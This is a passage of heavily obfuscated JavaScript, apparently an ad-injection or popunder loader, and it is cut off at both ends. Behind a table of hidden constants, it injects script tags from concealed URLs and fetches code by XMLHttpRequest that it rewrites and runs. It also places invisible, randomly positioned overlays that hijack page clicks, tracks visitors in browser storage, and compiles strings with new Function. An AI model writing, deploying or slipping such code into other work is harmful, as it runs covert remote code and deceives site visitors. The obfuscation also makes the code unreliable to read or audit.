$.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new 